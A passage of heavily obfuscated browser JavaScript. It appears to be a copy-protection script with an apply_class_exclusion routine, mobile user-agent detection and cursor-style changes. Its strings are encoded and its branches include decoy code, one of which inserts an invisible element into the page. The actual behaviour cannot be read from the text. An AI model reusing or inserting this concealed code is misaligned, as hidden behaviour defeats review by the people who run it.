Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof 